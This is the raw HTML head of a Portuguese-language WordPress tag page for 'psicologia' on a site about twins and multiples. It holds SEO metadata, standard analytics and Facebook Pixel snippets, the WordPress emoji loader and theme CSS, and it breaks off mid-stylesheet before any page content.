

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/tags/psicologia/
body_size: 281367
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos psicologia - O Universo de Gêmeos e Múltiplos</title>
	<link rel="canonical" href="https://metwo.com.br/tags/psicologia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos psicologia - O Universo de Gêmeos e Múltiplos" />
	<meta property="og:url" content="https://metwo.com.br/tags/psicologia/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://metwo.com.br/tags/psicologia/","url":"https://metwo.com.br/tags/psicologia/","name":"Arquivos psicologia - O Universo de Gêmeos e Múltiplos","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/tags/psicologia/#primaryimage"},"image":{"@id":"https://metwo.com.br/tags/psicologia/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100.jpg","breadcrumb":{"@id":"https://metwo.com.br/tags/psicologia/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/tags/psicologia/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100.jpg","contentUrl":"https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100.jpg","width":1080,"height":600},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/tags/psicologia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"psicologia"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para O Universo de Gêmeos e Múltiplos &raquo; psicologia" href="https://metwo.com.br/tags/psicologia/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) 